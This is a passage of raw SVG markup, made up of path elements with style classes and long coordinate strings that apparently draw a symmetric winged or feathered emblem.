c6.3-2.6,9.4-4.3,13.8-8.2c-1.1,4.3-2.3,8.5-3.9,12.8c5-3.2,7-5.1,9.7-9.3c-0.3,5-0.7,9.9-1.2,14.9c1.5-1.7,2.9-3.5,3.9-5.4 c0.4-0.7,1.6-3.5,2.1-5c0.2,5.7,0.5,13.1,0.8,18.8c0.8-2.1,1.4-5.8,1.8-7.9c0.4-1.9,0.9-5,0.9-6.8c0,1.5-1.4,5.2-2.1,6.7 C465.1,134.7,464.6,130.9,464.2,127.2z"></path> </g> <g> <path class="st5" d="M458,97.1c-4.2,0.6-9,1.8-9,1.8c1.3-0.6,5.2-1.5,7.8-2.1c-0.1-0.1-0.3-0.1-0.4-0.2 c-9.6,1.6-14.3,4.6-14.3,4.6c3.9-1.3,12.4-3,17.1-3.9C458.7,97.2,458.3,97.2,458,97.1z"></path> <path class="st5" d="M479,95.1c0.3,0.1,0.5,0.2,0.7,0.3c4,0.6,10.6,1.5,13,2.3c0,0-7-1.2-12.7-1.6c-0.1,0.1-0.2,0.2-0.4,0.3 c7.3,0.9,21.7,2.8,23.8,3.4C503.3,99.9,490.3,95.8,479,95.1z"></path> <path class="st5" d="M455.7,96.1c-5.7,0.5-12.7,1.6-12.7,1.6c2.3-0.7,8.9-1.7,13-2.3c0.2-0.1,0.4-0.2,0.7-0.3 c-11.2,0.7-24.3,4.7-24.3,4.7c2-0.6,16.5-2.5,23.8-3.4C455.9,96.3,455.7,96.2,455.7,96.1z"></path> <path class="st5" d="M472,97.8c-0.2,0-0.4,0-0.5,0c1.8,2.4,3,5.5,3,5.5c-1-0.7-3.7-3.8-5.2-5.4c-0.2,0-0.3,0-0.5,0 c0.7,3.2,0.8,8.4,0.8,8.4c-0.4-0.9-1.2-6-1.6-8.4c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.4,2.3-1.3,7.5-1.6,8.4 c0,0,0-5.2,0.8-8.4c-0.2,0-0.3,0-0.5,0c-1.4,1.6-4.2,4.7-5.2,5.4c0,0,1.2-3.1,3-5.5c-0.2,0-0.4,0-0.5,0 c-1.5,1.3-3.7,4.1-4.4,8.8c0,0,5.4-5.3,7.4-8.6c-0.7,2-1.8,6.3-1,13.5c0,0,1.9-8.1,2.3-12.8c0.4,4.7,2.3,12.8,2.3,12.8 c0.8-7.2-0.3-11.5-1.1-13.5c2.1,3.4,7.4,8.6,7.4,8.6C475.7,101.8,473.5,99.1,472,97.8z"></path> <path class="st5" d="M478.8,96.8c2.7,0.6,6.5,1.5,7.8,2.1c0,0-4.9-1.2-9-1.8c-0.3,0.1-0.7,0.1-1.1,0.2 c4.6,0.9,13.2,2.6,17.1,3.9c0,0-4.7-3-14.3-4.6C479.1,96.7,479,96.7,478.8,96.8z"></path> <path class="st5" d="M476.3,97.3c-0.1,0-0.3,0-0.4,0.1c4.1,2.1,5.4,3.6,5.4,3.6c-4.1-1.9-6.8-2.8-8.4-3.2c-0.2,0-0.4,0-0.6,0 c4.1,1.5,12.5,5.5,12.5,5.5C482.2,100.1,478.5,98.2,476.3,97.3z"></path> <path class="st5" d="M462.7,97.7c-1.6,0.4-4.3,1.4-8.4,3.2c0,0,1.3-1.5,5.4-3.6c-0.1,0-0.3,0-0.4-0.1c-2.2,0.9-5.9,2.7-8.4,6 c0,0,8.3-4,12.5-5.5C463.2,97.8,462.9,97.7,462.7,97.7z"></path> </g> <g> <path class="st10" d="M467.9,204.5c-0.1-0.9-0.1-1.7-0.2-2.6c-2.6-44.5-29.3-65.3-64.1-74.8c-18.1-4.9-36.6-6.2-51-8.2 c-13.1-1.7-23-4.3-26.6-9.5c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.1-0.2-0.2-0.3c0,0,0-0.1-0.1-0.1c-0.2-0.4-0.4-0.8-0.5-1.2h0 c0,0.1,0.1,0.2,0.1,0.3c-0.1-0.1-0.1-0.2-0.2-0.3c0.1,0.1,0.1,0.2,0.2,0.4c0,0,0,0.1,0,0.1c-0.1-0.1-0.1-0.3-0.2-0.4 c1.5,11.9,3.4,27.5,10.6,37.3c6.8,9.3,19,12.7,29.8,14.5c-10.2-1.9-21.8-5.3-28.2-14.2c-5.2-7.1-7.2-16.9-8.5-25.5 c-0.1-0.5-0.2-1.5-0.4-2.7c1.8,9.9,4.5,21.1,10.5,28.4c7.1,8.6,19.2,11.3,29.7,12.7c-9.7-1.5-21.2-4.3-27.6-12.6 c-5-6.4-7.1-15.3-8.5-23.3c-0.2-1.3-0.4-2.7-0.6-4c2,9.5,4.9,20.3,11.2,27.3c7.1,7.9,19.1,10.1,29.2,11.2 c-9.2-1.2-20.4-3.6-26.6-11.2c-5.4-6.6-7.5-16.7-8.9-25.5c2.1,8.9,5.2,19,11.4,25.4c7.1,7.3,18.7,9.2,28.3,10 c-8.7-1-19.4-3-25.4-10.2c-5.1-6.2-7.1-15.5-8.4-23.7c2.2,8.4,5.3,17.7,11.2,23.6c6.9,6.8,18,8.4,27.2,9.2 c-8.2-0.8-18.3-2.7-23.9-9.3c-4.8-5.7-6.6-14.5-7.8-22.2c2.2,7.8,5.2,16.6,10.9,22c6.6,6.4,17.1,7.9,25.9,8.5 c-7.6-0.8-17.1-2.4-22.2-8.7c-4.4-5.4-6-13.6-7-20.8c2.1,7.4,4.9,15.5,10.3,20.7c6.2,6,16.1,7.4,24.3,8.1 c-20.6-2.1-24.3-9.8-26.5-27.8c5.3,18.7,10.8,25.4,32.1,27.4c-19.1-2.1-22.1-9.8-23.5-26.4c4.6,17.3,9.5,24.1,29.4,26.3 c-17.6-2.3-19.7-10.1-20.4-25.2c3.9,16,8.1,22.9,26.4,25.5c-15.8-2.5-17.2-10.2-17.3-24.1c3.2,14.6,6.6,21.8,23.4,24.9 c-11.5-2.2-14.2-7.3-14.2-18.7c0-1.5,0-2.9,0.1-4.4c2.4,13.4,5.1,20.8,20.2,24.4c-8.6-2.1-11.4-6.1-11.4-15 c0-2.3,0.2-4.7,0.4-7c1.7,12.1,3.6,19.8,17,24c-6.5-2-8.9-5.5-8.9-12.3c0-2.9,0.4-5.8,0.8-8.7c1,10.9,2.3,18.7,14,23.5 c-4.7-1.9-6.7-4.8-6.7-9.9c0-3.3,0.6-6.6,1.3-9.9c0.5,9.6,1.2,17.4,10.4,22.8c-2.8-1.7-4.1-4.1-4.1-7.5c0-3.6,0.9-7.2,1.8-10.6 c0,8.9,0.3,16.7,8.3,22.5c-2-1.4-3.1-3.6-3.1-6.1c0-3.2,1.3-7.4,2.4-10.8c0,1.3-0.1,2.7-0.1,4c0,7.1,0.6,12.5,5.9,17.8 c-1.2-1.2-1.8-3-1.8-4.7c0-2.8,1.6-7.2,2.8-10.3c-0.2,2.3-0.3,4.5-0.3,6.8c0,5.5,0.7,9.5,3.9,14c-0.6-0.9-0.9-2.1-0.9-3.2 c0-2.7,2.1-7.2,3.1-9.4c-0.3,2.7-0.5,5.4-0.5,8.2c0,4.2,0.6,7.5,2.5,11.2c-0.2-0.5-0.3-1.1-0.3-1.7c0-2.5,2.2-6.6,3.2-8.4 c-0.3,3-0.7,6-0.7,9c0,3.1,0.5,6,1.4,8.9c-0.2-2.4,2.1-5.7,3-7c-0.4,2.9-0.7,5.8-0.7,8.7c0,2.4,0.3,4.8,0.7,7.2 c0.1-0.6,0.5-1.2,0.8-1.7c0.4-0.6,0.4-0.6,0.9-1.1c0,0,0,0,0.1,0c-0.2,2.3,0.2,10.8,0.6,12.9c0.4,2.5,1,3.6,1,3.6h0 c0,0,0.6-1.1,1-3.6c0.3-2.1,0.8-10.5,0.6-12.9c0,0,0,0,0.1,0c0.5,0.5,0.5,0.5,0.9,1.1c0.4,0.5,0.7,1.1,0.8,1.7 c0.4-2.4,0.7-4.8,0.7-7.2c0-2.9-0.3-5.8-0.7-8.7c0.9,1.4,3.2,4.7,3,7c0.9-2.9,1.4-5.8,1.4-8.9c0-3-0.3-6-0.7-9 c1,1.8,3.2,5.9,3.2,8.4c0,0.6-0.1,1.2-0.3,1.7c1.8-3.7,2.5-7.1,2.5-11.2c0-2.7-0.2-5.5-0.5-8.2c1,2.2,3.1,6.8,3.1,9.4 c0,1.1-0.3,2.3-0.9,3.2c3.2-4.5,3.9-8.6,3.9-14c0-2.3-0.1-4.5-0.3-6.8c1.2,3.1,2.8,7.5,2.8,10.3c0,1.7-0.6,3.5-1.8,4.7 c5.3-5.3,5.9-10.6,5.9-17.8c0-1.3,0-2.7-0.1-4c1.1,3.4,2.4,7.6,2.4,10.8c0,2.5-1.1,4.6-3.1,6.1c8-5.8,8.2-13.7,8.3-22.5 c0.9,3.5,1.8,7.1,1.8,10.6c0,3.4-1.3,5.8-4.1,7.5c9.2-5.3,9.9-13.1,10.4-22.8c0.7,3.3,1.3,6.6,1.3,9.9c0,5.1-1.9,8-6.7,9.9 c11.6-4.8,12.9-12.6,14-23.5c0.4,2.9,0.8,5.8,0.8,8.7c0,6.8-2.4,10.2-8.9,12.3c13.4-4.2,15.4-11.9,17-24c0.2,2.3,0.4,4.7,0.4,7 c0,8.9-2.8,12.9-11.4,15c15.1-3.6,17.8-11,20.2-24.4c0.1,1.5,0.1,2.9,0.1,4.4c0,11.4-2.8,16.5-14.2,18.7 c16.8-3.1,20.2-10.2,23.4-24.9c-0.1,13.9-1.5,21.6-17.3,24.1c18.3-2.6,22.5-9.5,26.4-25.5c-0.7,15.1-2.9,22.9-20.4,25.2 c19.9-2.2,24.8-9,29.4-26.3c-1.4,16.6-4.4,24.3-23.5,26.4c21.3-1.9,26.9-8.7,32.1-27.4c-2.1,18-5.8,25.7-26.5,27.8 c8.2-0.7,18.1-2.1,24.3-8.1c5.4-5.1,8.2-13.3,10.3-20.7c-1,7.2-2.6,15.4-7,20.8c-5.2,6.3-14.6,7.9-22.2,8.7 c8.7-0.7,19.2-2.2,25.9-8.5c5.7-5.4,8.7-14.2,10.9-22c-1.2,7.7-3,16.4-7.8,22.2c-5.6,6.7-15.7,8.5-23.9,9.3 c9.2-0.7,20.3-2.4,27.2-9.2c6-5.9,9-15.2,11.2-23.6c-1.3,8.2-3.3,17.5-8.4,23.7c-5.9,7.1-16.6,9.2-25.4,10.2 c9.7-0.9,21.2-2.7,28.3-10c6.2-6.4,9.2-16.5,11.4-25.4c-1.4,8.8-3.5,18.8-8.9,25.5c-6.2,7.6-17.3,10-26.6,11.2 c10.1-1.1,22-3.3,29.2-11.2c6.3-6.9,9.2-17.8,11.2-27.3c-0.2,1.3-0.4,2.7-0.6,4c-1.4,7.9-3.5,16.8-8.5,23.3 c-6.4,8.2-17.8,11.1-27.6,12.6c10.5-1.4,22.6-4.1,29.6-12.7c6-7.3,8.7-18.5,10.5-28.4c-0.1,1.2-0.3,2.2-0.3,2.7 c-1.3,8.6-3.4,18.3-8.5,25.5c-6.4,8.9-18,12.3-28.2,14.2c10.8-1.8,23-5.2,29.8-14.5c7.2-9.8,9.1-25.4,10.6-37.3 c-0.1,0.1-0.1,0.3-0.2,0.4c0,0,0-0.1,0-0.1c0.1-0.1,0.1-0.2,0.2-0.4c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.1,0.1-0.2,0.1-0.3h0 c-0.1,0.4-0.3,0.8-0.5,1.2c0,0,0,0.1-0.1,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.3c-3.6,5.3-13.4,7.8-26.6,9.5 c-14.5,1.9-32.9,3.2-51,8.2c-34.7,9.5-61.5,30.3-64.1,74.8C468,202.7,468,203.6,467.9,204.5z"></path> <path class="st10" d="M333.5,114.8c-0.1-0.1-0.1-0.2-0.2-0.3C333.4,114.6,333.5,114.7,333.5,114.8z"></path> <path class="st10" d="M333.1,114.2c0,0,0-0.1-0.1-0.1C333.1,114.1,333.1,114.1,333.1,114.2z"></path> <path class="st10" d="M326,109.4c-0.1-0.1-0.1-0.2-0.2-0.3C325.9,109.2,325.9,109.3,326,109.4z"></path> <path class="st10" d="M325.6,108.8c0,0,0-0.1-0.1-0.1C325.6,108.7,325.6,108.8,325.6,108.8z"></path> <g> <path class="st11" d="M442,147.1c-1.5-1.2-3-2.4-4.6-3.6c-0.1,1.5-0.1,3-0.1,4.5c0,5.9,0.3,9.9,3.3,14.4 c-0.6-1.7-0.7-2.5-0.7-4.3C439.9,154.7,441,150.5,442,147.1z"></path> <path class="st11" d="M426,136.6c-1.7-0.9-3.5-1.7-5.4-2.5c0.4,8.7,0,14.1,6.4,20.9c-2.1-2.9-2.1-4.5-2.1-8.1 C424.9,143.4,425.4,140,426,136.6z"></path> <path class="st11" d="M434.3,141.4c-1.6-1-3.3-2.1-5-3c0.1,7.9-0.4,13.1,4.7,19.8c-1.2-2.2-1.3-3.8-1.3-6.3 C432.6,148.2,433.5,144.9,434.3,141.4z"></path> <path class="st11" d="M407.8,136.8c0-2.5,0.2-4.9,0.3-7.4c-1.5-0.5-3.1-0.9-4.7-1.4c-0.4-0.1-0.8-0.2-1.1-0.3 c1.3,10.4,2.4,17.2,9.8,22.7C408.3,147,407.8,143.2,407.8,136.8z"></path> <path class="st11" d="M417.3,132.6c-1.8-0.7-3.7-1.4-5.6-2.1c0.9,9.5,1.3,16.1,8.3,22c-3.3-3.6-3.4-6-3.4-10.8 C416.6,138.7,416.9,135.7,417.3,132.6z"></path> <path class="st11" d="M461.8,175.2c-0.5,3.1-0.9,6.3-0.9,9.4c0,1.5,0.3,2.4,0.5,3.9c0.2-1.5,0.4-2.2,0.9-3.3 c0.5-1.2,1-2,1.6-3.2c0,0,0.1-0.1,0.1-0.2C463.3,179.5,462.6,177.3,461.8,175.2z"></path> <path class="st11" d="M398.8,131.2c0-1.4,0-2.8,0.1-4.2c-2-0.4-3.9-0.8-5.9-1.2c1.9,11.3,3.1,18.1,12.3,24 C399.6,146,398.8,139.6,398.8,131.2z"></path> <path class="st11" d="M457.1,165.3c-0.4,3.1-0.8,6.2-0.8,9.2c0,2.2,0.4,3.7,0.8,5.8c0.1-1.6,0.3-2.4,0.8-3.9 c0.2-0.7,1.6-4,2.2-5.4C459.1,169.1,458.2,167.2,457.1,165.3z"></path> <path class="st11" d="M451.4,156.8c-0.3,2.8-0.6,5.7-0.6,8.6c0,3,0.4,5.3,1.3,8.2c-0.1-1.9,0.1-3.2,0.5-5 c0.5-1.9,1.1-3.7,1.8-5.5c0-0.1,0.3-0.8,0.5-1.3C453.9,160.1,452.7,158.4,451.4,156.8z"></path> <path class="st11" d="M448.9,153.8c-1.3-1.4-2.6-2.9-4.1-4.2c-0.2,2.3-0.3,4.7-0.3,7c0,4.3,0.1,6.7,2.1,10.5 c-0.2-0.9-0.2-1-0.2-2.2C446.4,161.4,447.7,157.3,448.9,153.8z"></path> <path class="st11" d="M346.3,140c-3.5-6.5-4.9-15-5.9-22.2c-1.3-0.3-2.5-0.6-3.6-1c1.6,7.6,3.6,16.6,7.8,23.1 c3.9,6.1,7.4,8.4,13.8,11.5C352.5,148.3,349.6,145.9,346.3,140z"></path> <path class="st11" d="M465.1,186.7c-0.4,2.9-0.6,5.3-0.6,8.2c0,1,0.1,2.4,0.2,3.4c0.2-0.8,0.3-1.5,0.6-2.2 c0.3-0.7,0.7-1.3,1.1-2C466.1,191.6,465.7,189.1,465.1,186.7z"></path> <path class="st11" d="M340.9,139.8c-3.6-6.9-5-15.9-6.1-23.6c-1.1-0.4-2.1-0.8-3-1.2c1.5,8.1,3.4,17.6,7.6,24.7 c3.9,6.5,8.2,9.9,15,12.9C347.5,149.3,344.2,146.1,340.9,139.8z"></path> <path class="st11" d="M336.3,139.2c-2.9-5.7-4.3-12.5-5.3-18.8c-0.1-0.7-0.6-4.6-0.9-6.3c-0.8-0.5-1.6-1-2.3-1.5 c1.3,8.6,3,18.7,7.1,26.4c3.8,7,9.6,11.9,16.8,14.9C344.5,150.8,339.7,146,336.3,139.2z"></path> <path class="st11" d="M332.9,138.4c-2.7-6.3-4.1-13.5-5.1-20.3c-0.2-1.7-0.4-3.4-0.6-5.1c-0.1-0.4-0.1-0.9-0.1-1.3 c-0.5-0.5-0.8-1-1.2-1.5c-0.1-0.1-0.2-0.2-0.2-0.3c0,0,0,0,0,0c1.1,9.2,2.5,19.9,6.4,28.1c3,6.3,5.6,10,12.5,14.4 C338.1,148.1,335.5,144.6,332.9,138.4z"></path> <path class="st11" d="M380.2,123.6c-1.9-0.3-3.8-0.5-5.7-0.8c2.8,13.1,4.5,20.7,16.5,26.3 C380.3,142.5,380.9,135.2,380.2,123.6z"></path> <path class="st11" d="M389.5,125.1c-1.9-0.3-3.9-0.7-5.8-1c2.4,12.2,3.2,18.7,14.6,25.1C388.7,142.8,389.7,135.7,389.5,125.1z "></path> <path class="st11" d="M371.2,122.3l-5.5-0.7c3.2,14.1,5.8,21.6,17.9,27.5C371.7,142.4,372.3,135,371.2,122.3z"></path> <path class="st11" d="M354.5,120.2c-0.7-0.1-1.3-0.2-1.9-0.3c-1-0.1-1.9-0.3-2.8-0.4c3.8,16.1,6.8,25.4,21.5,30.9 C356.4,144.4,356.4,134.9,354.5,120.2z"></path> <path class="st11" d="M362.6,121.2l-5.2-0.7c3.5,15,5.9,23.8,20.7,29.4C365,144.9,364.1,135,362.6,121.2z"></path> <path class="st11" d="M347,119.1c-1.5-0.3-2.9-0.5-4.2-0.8c1.6,7.2,3.7,15.6,7.7,21.7c3.8,5.7,7.1,7.7,13.2,10.5 C348.7,142.7,349.3,134.8,347,119.1z"></path> </g> <g> <path class="st12" d="M465.6,189.1c-0.5,2.7-0.6,5-0.8,6.9c0.3-1.3,0.5-2,0.7-2.4c0.1-0.2,0.3-0.9,0.6-1.5 C466,191.1,465.8,190.1,465.6,189.1z"></path> <path class="st12" d="M415.8,132.1c-0.8-0.3-1.6-0.6-2.3-0.9c0.2,6.9-0.2,11.6,3.3,17.5c-1.5-3.4-1.4-5.7-1.4-9.2 C415.4,137,415.6,134.5,415.8,132.1z"></path> <path class="st12" d="M433,140.5c-0.7-0.4-1.4-0.8-2.1-1.3c-0.1,1.8-0.2,3.6-0.2,5.3c0,4.6,0.7,7.7,1.5,9.9 c-0.3-1.6-0.4-2.6-0.4-4.3C431.8,147,432.4,143.7,433,140.5z"></path> <path class="st12" d="M406.7,129c-0.8-0.2-1.6-0.5-2.4-0.7c0.5,7.5,0.6,12.5,4.7,18.7c-2.9-4.6-2.4-7.7-2.4-12.8 C406.5,132.4,406.6,130.7,406.7,129z"></path> <path class="st12" d="M458.1,167.1c-0.7,3.6-1.1,6.4-1.2,10c0.3-1.4,0.5-2.1,0.9-3.5c0.4-1.3,0.8-2.5,1.3-3.7 c0-0.1,0.1-0.3,0.2-0.5C458.9,168.7,458.5,167.9,458.1,167.1z"></path> <path class="st12" d="M440.8,146.1c-0.6-0.5-1.3-1-1.9-1.5c-0.2,2.4-0.4,4.8-0.4,7.3c0,2.5,0.2,4.6,0.8,7.1 C438.9,153.6,439.8,150.5,440.8,146.1z"></path> <path class="st12" d="M394.9,126.1c0.9,8.1,1.2,13.2,5.8,19.3c-4-6-3.3-11.2-3.3-18.8L394.9,126.1z"></path> <path class="st12" d="M462.5,177.3c-0.6,3-0.9,5.3-1.1,8.3c0.3-1.1,0.4-1.5,0.7-2.5c0.1-0.4,0.8-2.1,1.2-3.1 C463.1,179.1,462.8,178.2,462.5,177.3z"></path> <path class="st12" d="M446.2,151c-0.4,2.8-0.7,5.6-0.7,8.5c0,1.7,0.1,3.2,0.4,4.7c-0.1-2.2,0.1-3.5,0.4-5.4 c0.1-0.8,1.1-4.4,1.5-6.1C447.3,152.1,446.7,151.5,446.2,151z"></path> <path class="st12" d="M452.6,158.4c-0.5,3.3-0.9,5.3-0.9,8.6c0,0.8,0.1,1.6,0.1,3.2c0.2-2.6,0.5-3.6,0.7-4.6 c0.4-1.4,0.8-2.9,1.2-4.3c0-0.1,0.2-0.5,0.3-0.9C453.6,159.7,453.1,159.1,452.6,158.4z"></path> <path class="st12" d="M424.6,135.9c-0.7-0.4-1.5-0.7-2.2-1l0,1.7c0,5.8-0.4,8.8,2,14c-0.6-2.4-0.7-3.5-0.7-5.9 C423.8,141.7,424.2,138.8,424.6,135.9z"></path> <path class="st12" d="M330.2,119c-0.2-1.1-0.4-3.6-0.6-5.2c-0.3-0.2-0.7-0.4-1-0.7c0.9,6.4,1.9,13,4,19.1 c1.9,5.4,4.4,10.1,8.3,14.2c-3.9-4.1-6-8.8-7.7-14.1C331.7,128.1,330.9,123.5,330.2,119z"></path> <path class="st12" d="M339.4,117.5c-0.5-0.1-1-0.3-1.5-0.4c1,5.7,2.2,11.6,4.4,17c1.9,4.7,4.3,8.6,8.1,12.2 c-3.5-3.6-5.6-7.6-7.3-12.2C341.1,128.9,340.2,123.1,339.4,117.5z"></path> <path class="st12" d="M334.7,120.9c-0.1-0.9-0.5-3.7-0.7-5.1c-0.4-0.2-0.9-0.3-1.3-0.5c1,6.1,2.1,12.3,4.3,18 c2,5,4.3,9.3,8.1,13.1c-3.5-3.9-5.7-8-7.4-12.9C336.2,129.4,335.3,125.2,334.7,120.9z"></path> <path class="st12" d="M327.1,116.2c-0.2-1.6-0.3-3.3-0.5-4.9c-0.2-0.3-0.4-0.5-0.6-0.8c0.7,6.8,1.7,13.7,3.7,20.3 c1.8,5.8,2.3,7.2,5.3,12.3c-2.6-4.4-3.3-6.4-4.9-12.1C328.7,126.2,327.7,121.2,327.1,116.2z"></path> <path class="st12" d="M376.4,123c1.5,9.1,2,15,8.6,21.8c-6.1-6.7-5.5-12.8-6.2-21.5L376.4,123z"></path> <path class="st12" d="M385.5,124.4c1.2,8.6,1.7,13.7,6.9,20.1c-4.9-7.1-4.2-11.6-4.5-19.7L385.5,124.4z"></path> <path class="st12" d="M344.1,118.6c2.2,11.5,3.5,19.6,12,27.3c-7.8-6.9-8.6-15.7-10.2-26.9 C345.3,118.8,344.7,118.7,344.1,118.6z"></path> <path class="st12" d="M359.1,120.8c2,10.3,2.5,16.3,9.9,23.6c-7-7.3-6.5-13.3-7.7-23.3L359.1,120.8z"></path> <path class="st12" d="M352.5,119.9c-0.4-0.1-0.9-0.1-1.3-0.2c2.2,11,3.4,18.2,10.8,25.2c-7-6.7-7.3-14.4-8.8-25 C353,120,352.7,119.9,352.5,119.9z"></path> <path class="st12" d="M367.5,121.9c1.8,9.7,2.6,16.5,9.7,23c-7.4-7.3-6.4-13.4-7.4-22.7L367.5,121.9z"></path> </g> <path class="st10" d="M602.5,114.5c-0.1,0.1-0.1,0.2-0.2,0.3C602.3,114.7,602.4,114.6,602.5,114.5z"></path> <path class="st10" d="M602.7,114.1c0,0,0,0.1-0.1,0.1C602.7,114.1,602.7,114.1,602.7,114.1z"></path> <path class="st10" d="M610,109.1c-0.1,0.1-0.1,0.2-0.2,0.3C609.9,109.3,609.9,109.2,610,109.1z"></path> <path class="st10" d="M610.2,108.7c0,0,0,0.1-0.1,0.1C610.2,108.8,610.2,108.7,610.2,108.7z"></path> <g> <path class="st11" d="M493.8,147.1c1.5-1.2,3-2.4,4.6-3.6c0.1,1.5,0.1,3,0.1,4.5c0,5.9-0.3,9.9-3.3,14.4 c0.6-1.7,0.7-2.5,0.7-4.3C495.9,154.7,494.8,150.5,493.8,147.1z"></path> <path class="st11" d="M509.8,136.6c1.7-0.9,3.5-1.7,5.4-2.5c-0.4,8.7,0,14.1-6.4,20.9c2.1-2.9,2.1-4.5,2.1-8.1 C510.9,143.4,510.3,140,509.8,136.6z"></path> <path class="st11" d="M501.5,141.4c1.6-1,3.3-2.1,5-3c-0.1,7.9,0.4,13.1-4.7,19.8c1.2-2.2,1.3-3.8,1.3-6.3 C503.1,148.2,502.3,144.9,501.5,141.4z"></path> <path class="st11" d="M528,136.8c0-2.5-0.2-4.9-0.3-7.4c1.5-0.5,3.1-0.9,4.7-1.4c0.4-0.1,0.8-0.2,1.1-0.3 c-1.4,10.4-2.4,17.2-9.8,22.7C527.5,147,528,143.2,528,136.8z"></path> <path class="st11" d="M518.5,132.6c1.8-0.7,3.7-1.4,5.6-2.1c-0.9,9.5-1.3,16.1-8.3,22c3.3-3.6,3.4-6,3.4-10.8 C519.2,138.7,518.9,135.7,518.5,132.6z"></path> <path class="st11" d="M474,175.2c0.5,3.1,0.9,6.3,0.9,9.4c0,1.5-0.3,2.4-0.5,3.9c-0.2-1.5-0.4-2.2-0.9-3.3 c-0.5-1.2-1-2-1.6-3.2c0,0-0.1-0.1-0.1-0.2C472.5,179.5,473.2,177.3,474,175.2z"></path> <path class="st11" d="M537,131.2c0-1.4,0-2.8-0.1-4.2c2-0.4,3.9-0.8,5.9-1.2c-1.9,11.3-3.1,18.1-12.3,24 C536.1,146,537,139.6,537,131.2z"></path> <path class="st11" d="M478.7,165.3c0.4,3.1,0.8,6.2,0.8,9.2c0,2.2-0.4,3.7-0.8,5.8c-0.1-1.6-0.3-2.4-0.8-3.9 c-0.2-0.7-1.6-4-2.2-5.4C476.6,169.1,477.6,167.2,478.7,165.3z"></path> <path class="st11" d="M484.4,156.8c0.3,2.8,0.6,5.7,0.6,8.6c0,3-0.4,5.3-1.3,8.2c0.1-1.9-0.1-3.2-0.5-5 c-0.5-1.9-1.1-3.7-1.8-5.5c0-0.1-0.3-0.8-0.5-1.3C481.9,160.1,483.1,158.4,484.4,156.8z"></path> <path class="st11" d="M486.9,153.8c1.3-1.4,2.6-2.9,4.1-4.2c0.2,2.3,0.3,4.7,0.3,7c0,4.3-0.1,6.7-2.1,10.5 c0.2-0.9,0.2-1,0.2-2.2C489.4,161.4,488,157.3,486.9,153.8z"></path> <path class="st11" d="M589.5,140c3.5-6.5,4.9-15,5.9-22.2c1.3-0.3,2.5-0.6,3.6-1c-1.6,7.6-3.6,16.6-7.8,23.1 c-3.9,6.1-7.4,8.4-13.8,11.5C583.3,148.3,586.2,145.9,589.5,140z"></path> <path class="st11" d="M470.6,186.7c0.4,2.9,0.6,5.3,0.6,8.2c0,1-0.1,2.4-0.2,3.4c-0.3-0.8-0.3-1.5-0.7-2.2 c-0.3-0.7-0.7-1.3-1.1-2C469.7,191.6,470.1,189.1,470.6,186.7z"></path> <path class="st11" d="M594.9,139.8c3.6-6.9,5-15.9,6.1-23.6c1.1-0.4,2.1-0.8,3-1.2c-1.5,8.1-3.4,17.6-7.6,24.7 c-3.9,6.5-8.2,9.9-15,12.9C588.2,149.3,591.5,146.1,594.9,139.8z"></path> <path class="st11" d="M599.5,139.2c2.9-5.7,4.3-12.5,5.2-18.8c0.1-0.7,0.6-4.6,0.9-6.3c0.8-0.5,1.6-1,2.2-1.5 c-1.3,8.6-3,18.7-7.1,26.4c-3.8,7-9.6,11.9-16.8,14.9C591.3,150.8,596.1,146,599.5,139.2z"></path> <path class="st11" d="M602.9,138.4c2.7-6.3,4.1-13.5,5.1-20.3c0.2-1.7,0.4-3.4,0.6-5.1c0.1-0.4,0.1-0.9,0.1-1.3 c0.4-0.5,0.8-1,1.2-1.5c0.1-0.1,0.1-0.2,0.2-0.3c0,0,0,0,0,0c-1.1,9.2-2.5,19.9-6.4,28.1c-3,6.3-5.6,10-12.5,14.4 C597.7,148.1,600.3,144.6,602.9,138.4z"></path> <path class="st11" d="M555.6,123.6c1.9-0.3,3.8-0.5,5.7-0.8c-2.8,13.1-4.5,20.7-16.5,26.3 C555.5,142.5,554.9,135.2,555.6,123.6z"></path> <path class="st11" d="M546.3,125.1c1.9-0.3,3.9-0.7,5.8-1c-2.4,12.2-3.2,18.7-14.6,25.1C547,142.8,546.1,135.7,546.3,125.1z"></path> <path class="st11" d="M564.6,122.3l5.5-0.7c-3.2,14.1-5.8,21.6-17.9,27.5C564.1,142.4,563.5,135,564.6,122.3z"></path> <path class="st11" d="M581.3,120.2c0.6-0.1,1.3-0.2,1.9-0.3c1-0.1,1.9-0.3,2.8-0.4c-3.8,16.1-6.8,25.4-21.5,30.9 C579.4,144.4,579.4,134.9,581.3,120.2z"></path> <path class="st11" d="M573.2,121.2l5.1-0.7c-3.5,15-5.9,23.8-20.7,29.4C570.8,144.9,571.7,135,573.2,121.2z"></path> <path class="st11" d="M588.8,119.1c1.5-0.3,2.9-0.5,4.2-0.8c-1.6,7.2-3.6,15.6-7.7,21.7c-3.8,5.7-7.1,7.7-13.2,10.5 C587.1,142.7,586.5,134.8,588.8,119.1z"></path> </g> <g> <path class="st12" d="M470.1,189.1c0.5,2.7,0.6,5,0.8,6.9c-0.3-1.3-0.5-2-0.7-2.4c-0.1-0.2-0.3-0.9-0.6-1.5 C469.8,191.1,470,190.1,470.1,189.1z"></path> <path class="st12" d="M520,132.1c0.8-0.3,1.6-0.6,2.4-0.9c-0.2,6.9,0.2,11.6-3.4,17.5c1.5-3.4,1.4-5.7,1.4-9.2 C520.4,137,520.2,134.5,520,132.1z"></path> <path class="st12" d="M502.8,140.5c0.7-0.4,1.4-0.8,2.1-1.3c0.1,1.8,0.2,3.6,0.2,5.3c0,4.6-0.7,7.7-1.5,9.9 c0.3-1.6,0.4-2.6,0.4-4.3C503.9,147,503.4,143.7,502.8,140.5z"></path> <path class="st12" d="M529.1,129c0.8-0.2,1.6-0.5,2.4-0.7c-0.5,7.5-0.6,12.5-4.7,18.7c2.9-4.6,2.4-7.7,2.4-12.8 C529.2,132.4,529.2,130.7,529.1,129z"></path> <path class="st12" d="M477.7,167.1c0.7,3.6,1.1,6.4,1.2,10c-0.3-1.4-0.5-2.1-0.9-3.5c-0.4-1.3-0.8-2.5-1.3-3.7 c0-0.1-0.1-0.3-0.2-0.5C476.9,168.7,477.3,167.9,477.7,167.1z"></path> <path class="st12" d="M495,146.1c0.6-0.5,1.3-1,1.9-1.5c0.2,2.4,0.4,4.8,0.4,7.3c0,2.5-0.2,4.6-0.8,7.1 C496.9,153.6,496,150.5,495,146.1z"></path> <path class="st12" 